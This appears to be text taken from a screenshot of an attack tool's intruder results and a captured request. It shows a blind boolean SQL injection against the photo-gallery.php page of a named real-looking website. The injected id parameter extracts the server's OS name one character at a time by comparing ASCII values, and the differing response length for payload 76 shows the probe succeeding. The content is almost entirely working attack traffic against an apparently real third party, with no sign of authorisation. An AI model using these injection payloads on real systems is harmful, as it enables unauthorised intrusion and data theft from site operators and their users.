 Request Payload Status Error Timeout Length Comment
38 69 200 47680
39 70 200 47680
40 71 200 47680
41 72 200 47680
42 73 200 47680
43 74 200 47680
44 75 200 47680
45 76 200 48436
46 77 200 47680
47 78 200 47680
48 79 200 47680
Request Response
Raw Params Headers Hex
GET /photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20@@version_compile_os),1,1))=76)%20and%20%27sec%27=%27sec
HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1